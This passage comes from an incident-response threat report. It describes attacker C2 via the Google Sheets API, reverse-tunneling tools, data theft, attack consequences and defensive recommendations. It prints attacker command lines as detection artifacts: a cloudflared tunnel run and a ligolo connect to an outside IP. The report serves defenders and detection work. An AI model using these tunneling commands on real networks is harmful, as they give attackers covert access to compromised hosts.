Attackers use both specialized management tools, as listed above, and tools not specifically designed for this purpose, such as the Google Sheets API. In one case, the CloudAtlas APT malware payload accessed the Google Sheets API. The time, username, and name of the compromised host were written to column A, while an encrypted command was read from column B if it was not empty. In addition, a PowerShell downloader was used to download the encoded XML. The DLL sideloading technique, in which a malicious DLL was injected into the CiscoCollabHost.exe process, was used to load and execute modules. As a result, the CloudAtlas backdoor was deployed in the RAM of the compromised host and downloaded malicious modules from Yandex Disk for espionage and theft of confidential information.

Traffic tunneling

Cybercriminals use a variety of traffic tunneling tools to quickly establish a convenient access channel from the internet to a previously compromised host within the victim's local network. To bypass security controls, especially to gain internet access to a server behind a NAT device or firewall, attackers establish reverse tunnels from the internal network to C2 infrastructure. Early detection of tunneling is critical because it provides attackers with a covert access channel to a previously compromised host that is often undetectable by security systems. Early detection can reduce potential losses by minimizing data leakage, limiting the number of encrypted hosts, and increasing the likelihood of collecting logs needed for investigation before they are rotated.

PT ESC IR findings showed that gsocket, including its qsocket variation, remains the most common traffic tunneling tool in networks with Linux hosts (20%). As in the previous reporting period, the second most common tool was the publicly available Ngrok utility (17%). We have previously shared methods for detecting gsocket and Ngrok.

The following example shows what a successful login event involving a network tunnel might look like. Pay attention to the name of the node from which the connection is made. In this case, the anomaly is especially noticeable, but in many cases, identifying a tunnel is as simple as comparing the source node IP address with its known FQDN. If the event contains a different node name in the WorkStationName field, this is cause for concern.

Where to lookC:\Windows\System32\winevt\Logs\Security.evtx
What to look forProviderMicrosoft-Windows-Security-Auditing
EventID4624
Key information...
"IpAddress": "[IP]",
...
"TargetDomainName": "[DOMAIN]",
...
"TargetUserName": "[USER]",
"TargetUserSid": "[SID]",
...
"WorkstationName": "kali"
...

Beyond gsocket and Ngrok, the five most popular traffic tunneling tools also included LocalToNet (15%), PuTTY (12%), and Chisel (12%). A complete list of traffic tunneling tools identified in our projects is provided in Table 5.

Importantly, attackers sometimes create multiple tunnels by using different tools, which allows them to maintain access to the network even if one of the tunnels is detected and eliminated.

Cloudflare Argo Tunnel usage example:

Where to lookC:\Windows\System32\winevt\Logs\System.evtx
What to look forProviderService Control Manager
EventID7045
Key information...
"ImagePath": "c:\\windows\\system32\\cloudflared.exe tunnel run --token [TOKEN]"
...

Example of ligolo usage:

Where to look/proc/[PID]/cmdline
What to look for./Postgre -connect [IP]:443 -retry -ignore-cert

Data collection

Attackers are often interested in downloading databases and creating backup copies by using tools such as HeidiSQL, pgdump, pgAdmin, and SQL Plus. They also use tools for byte-by-byte data copying from disks, such as RawCopy, tools for copying files locked on a live system, such as ShadowSpawn, potentially for later extraction of authentication data, and tools for extracting data from Veeam backups, such as Veeam Backup Extract.

We also continue to encounter dumping of tdata folder contents, which allows access to a Telegram account without authentication. General information on this topic is available on our Telegram channel, and more specific recommendations are available on our Habr blog.

Network indicator analysis results


Based on analysis of the network indicators collected during our projects, we compiled data on the most common autonomous systems (ASNs) and their geographic locations, as well as a list of VPN services frequently used by threat actors. See Figure 17. The most frequently encountered ASNs included AS15440 UAB Baltnetos komunikacijos and AS9009 M247 Europe SRL. The most common services are Mullvad and Proton VPN.

The high proportion of Russian IP addresses in the sample below is still explained by the fact that many organizations block foreign IP addresses. As a result, attackers rent addresses in Russian data centers.

Figure 17. Network indicator data

Other areas of focus


Drawing on our incident response experience from the past year, we have compiled a list of high-priority directories to examine during a suspected cyberattack.

For Linux devices, these are primarily directories that typically contain legitimate executable files. However, attackers can also use the directories listed in our previous research.

Figure 18. Focus areas

For Windows-based hosts, these are mostly system directories.

Attack consequences

Compared with the previous reporting period, the share of projects in which an incident disrupted business processes increased from 50 to 55 percent. By disruption of business processes, we mean an inability to operate caused by full or partial encryption of part of the infrastructure or by the unavailability of a critical service.

Every fourth project (25%) revealed traces of confidential information exfiltration.

The most destructive attack during the reporting period was an operation by the OldGremlin group, which encrypted a large portion of the client's geographically distributed infrastructure and paralyzed operations for several days. Because almost all hosts in the infrastructure were encrypted, data recovered from encrypted virtual disks became one of the primary sources of information.

Figure 19. Percentage of projects by attack consequence

In 21 percent of company infrastructures, attackers compromised at least one domain controller. Access to a domain controller allows attackers to further develop an attack, for example by distributing malware through Group Policy or obtaining authentication data for all domain users.

Attackers also target internal information systems such as databases, internal portals, and help systems. The share of such systems that were compromised was 19 percent.

During the lateral movement phase of an attack, adversaries also typically target central security management servers (11%). These servers have broad network visibility and privileged accounts, which makes them a prime target. Malicious actors often use them to spread malware and deploy ransomware. Attackers are equally interested in virtualization systems (11%), which can be used to delete existing virtual machines, and in Microsoft Exchange mail servers.

Figure 20. Percentage of companies by type of compromised system

Attackers cover their tracks by removing or modifying indicators of compromise. If an incident lasts for an extended period, some associated artifacts may simply be lost because of log rotation or the reboot or shutdown of compromised systems. This makes it difficult to accurately assess the full scope of an incident, and it is not always possible to determine the exact number of affected systems or accounts. In more than half of cases (55%), compromises involved fewer than ten nodes and fewer than five accounts. It is important to note that if a domain controller or domain administrator credentials are compromised, all user accounts within that domain may be at risk.

Figure 21. Percentage of projects by number of affected hosts

Figure 22. Percentage of projects by number of compromised accounts

As before, attackers most often targeted Windows-based hosts. We are also seeing that in a significant number of attacks, they operated in hybrid infrastructures containing both Windows-based hosts and hosts running various Linux operating systems.

We are also seeing an increase in compromises involving network device operating systems, particularly Cisco IOS. In one case, the initial vector involved Juniper network devices, including exploitation of CVE-2023-36845, after which the attackers moved further through the network and compromised 1C servers and VMware ESXi hosts.

During the current reporting period, we also saw an increase in requests for mobile device analysis. The most common requests involved Android banking trojan samples distributed through Telegram as SMO-themed files named CBO-Information.apk, Видео.apk, Фото.apk. These files were identified as Mamont malware.

Figure 23. Percentage of affected hosts by operating system

Incident causes

In a quarter of our projects (26%), we identified insufficient network segmentation. We also found that outdated operating systems or software, particularly on network perimeter hosts, and the lack of a structured update process were among the most common causes of incidents (25%).

In 23 percent of projects, successful attacks were facilitated by the absence of two-factor authentication on hosts. It is important to note that, in some cases, two-factor authentication could have prevented trusted relationship attacks.

In 21 percent of our projects, we identified antivirus settings that were inadequate to provide proper protection or found that antivirus tools were not deployed across the entire infrastructure.

Figure 24. Percentage of successful attacks and projects by type of security flaw

Preventive measures

In our previous report, we shared recommendations for preventing and mitigating cybersecurity incidents. Our experience shows that these recommendations remain relevant.

Our analysis of the current threat landscape indicates a year-over-year increase in cyberattack intensity. At the same time, the number and scope of incident response and compromise assessment projects handled by PT ESC IR experts have also increased. Our experience shows that many security incidents can be mitigated or stopped before they lead to unacceptable consequences.

First, we recommend taking inventory of your infrastructure and IT processes and prioritizing them based on risk, from a local incident to a loss of control over the entire system. Particular attention should be given to nodes with the greatest potential impact, such as central security management servers, domain controllers, and other critical resources. These systems require stronger access controls, regular updates, monitoring, and backups, because their compromise can have the most severe effect on the organization.

  • Use up-to-date operating systems and applications, including security systems, and establish vulnerability management and remediation processes. Monitor trending vulnerabilities affecting your assets and set a 24-hour remediation SLA.
  • Enforce two-factor authentication for all publicly accessible services, such as VPN and email, and require it for all administrative accounts within the corporate network.
  • Segment your network and restrict access between segments in line with business processes. Limit communications within segments by using host-based firewalls and allowing only required ports and services.
  • Implement a routine backup process for critical assets and store backups in an isolated environment. Follow the 3-2-1 backup rule.
  • Strengthen endpoint security with a focus on antivirus protection. All critical servers and workstations must have antivirus software installed and running in continuous monitoring mode. We also recommend using antivirus solutions from multiple vendors that can detect hidden malware presence and block malicious activity across email, network, and web traffic, file storage, and websites.
  • Conduct regular network perimeter audits to identify vulnerabilities and unused publicly accessible services.
  • Avoid storing sensitive data in plain text. We recommend using encrypted partitions or containers protected by strong passwords to store files that contain sensitive information. Use a password manager to store and enter credentials.
  • Set minimum password strength requirements that exclude dictionary words. Protect credentials by using Credential Guard.
  • Implement centralized collection and long-term retention of event logs from domain controllers, security systems, VPNs, and DNS and proxy servers. Retain these logs for at least one year.

We strongly recommend using advanced security tools and technologies that have proven effective in preventing cyberattacks. These include:

  • Security information and event management (SIEM) systems
  • Behavioral network traffic analysis (NTA) systems
  • Next-generation firewalls (NGFW)
  • Web application firewalls (WAF)
  • Sandboxes
  • Endpoint detection and response (EDR) and extended detection and response (XDR) solutions
  • Privileged access management (PAM) systems

Stay current on cyberthreats and the techniques used by active threat groups and cybercriminals by following PT ESC incident response. Read posts from other teams on the ESCalator Telegram channel or our X blog as well as our regular analytical reports on the cyberthreat landscape and trending vulnerabilities. This information can help you stay ahead of emerging threats and accelerate incident response.